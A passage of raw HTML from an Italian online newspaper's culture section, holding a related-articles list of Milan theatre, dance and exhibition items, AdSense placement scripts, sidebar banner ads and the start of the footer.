block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":106304,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "4834";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "403";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" class="td-image-wrap " title="Carmen &#8211; Contemporary Dance Piece al Carcano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carmen &#8211; Contemporary Dance Piece al Carcano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carmen__2_.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" title="Carmen &#8211; Contemporary Dance Piece al Carcano">Carmen &#8211; Contemporary Dance Piece al Carcano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/PABLO-TRINCIA-.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date">L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" class="td-image-wrap " title="Teatro della Quattordicesima, due spettacoli nel weekend" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teatro della Quattordicesima, due spettacoli nel weekend" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Ti-ho-sposato-per-allegria%C2%A9Laila-Pozzo-10-1-1536x1078-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" title="Teatro della Quattordicesima, due spettacoli nel weekend">Teatro della Quattordicesima, due spettacoli nel weekend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" class="td-image-wrap " title="Torna Striscia la Notizia, Rajae Bezzaz pronta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Striscia la Notizia, Rajae Bezzaz pronta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Rajae-Striscia-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" title="Torna Striscia la Notizia, Rajae Bezzaz pronta">Torna Striscia la Notizia, Rajae Bezzaz pronta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-mostra-su-leonardo-al-castello-sforzesco/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, mostra su Leonardo al Castello Sforzesco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, mostra su Leonardo al Castello Sforzesco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/leonardocastello.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-mostra-su-leonardo-al-castello-sforzesco/"  rel="bookmark" title="Olimpiadi, mostra su Leonardo al Castello Sforzesco">Olimpiadi, mostra su Leonardo al Castello Sforzesco</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Alessandro-Siani-Photo-%40-Nicolo-Rocco-Creazzo.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date">Fake News, Alessandro Siani agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" class="td-image-wrap " title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/SIMO2360.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio">Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" class="td-image-wrap " title="L’Antidoto, il libro di Claudio Cerasa" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Antidoto, il libro di Claudio Cerasa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/20260121_Rizzoli-Cerasa-page-001-scaled.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" title="L’Antidoto, il libro di Claudio Cerasa">L’Antidoto, il libro di Claudio Cerasa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/progetto-sonda-in-triennale/"  rel="bookmark" class="td-image-wrap " title="Progetto Sonda in Triennale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Progetto Sonda in Triennale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/suillakku-studio_Foto-di-Alessandra-Sofia.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/progetto-sonda-in-triennale/"  rel="bookmark" title="Progetto Sonda in Triennale">Progetto Sonda in Triennale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/il-gatto-con-gli-stivali-domenica-25-al-teatro-oscar/"  rel="bookmark" class="td-image-wrap " title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Locandina_ilgatto_A3-copia.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/il-gatto-con-gli-stivali-domenica-25-al-teatro-oscar/"  rel="bookmark" title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar">Il Gatto con gli stivali, domenica 25 al Teatro Oscar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/penelope-odysseus-the-world-we-are-allo-spazio-teatro-nohma/"  rel="bookmark" class="td-image-wrap " title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/penelope.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/penelope-odysseus-the-world-we-are-allo-spazio-teatro-nohma/"  rel="bookmark" title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma">Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" class="td-image-wrap " title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-Nastro-1-1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia">Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
